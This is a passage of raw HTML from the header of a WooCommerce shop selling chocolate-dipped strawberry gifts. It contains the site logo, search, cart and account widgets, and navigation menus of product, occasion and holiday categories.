						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4642a49" href="https://www.tiktok.com/@berryccino?lang=en" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3deba8b8" data-id="3deba8b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11331" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-menu-item">GRADUATION</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
